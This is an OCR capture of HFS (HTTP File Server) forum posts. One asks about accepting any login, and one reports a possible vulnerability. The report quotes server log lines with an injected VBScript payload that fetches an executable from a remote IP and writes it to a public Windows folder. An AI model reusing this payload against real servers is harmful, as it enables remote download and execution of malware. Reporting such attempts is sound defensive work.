
9
HFS ~ HTTP File Server
/
Request login/password but accept
any
«
on:
December 17, 2021, 12:11:13 PM »
Is this possible? I found option "accept any login for unprotected
resources" but can't get it to work.
10
Bug reports
/
Re: Possible vulnerability
«
on:
December 14, 2021, 02:17:07 PM »
Here we go again, this time a little different:
Code:
[Select]
14.12.2021 18:53:18 154.55.133.183:50174 Requested GET /?search=> d
> xHttp.Open "GET", "http://154.55.133.183/1.exe", False
> xHttp.Send
>
> with bStrm
> .type = 1 '//binary
> .open
> .write xHttp.responseBody
> .savetofile "C:\Users\Public\1.exe", 2 '//overwrite
> end with.}
14.12.2021 18:53:37 154.55.133.183:51758 Requested GET /?search=14.
Still nothing to worry about? Fixed in 2.3m?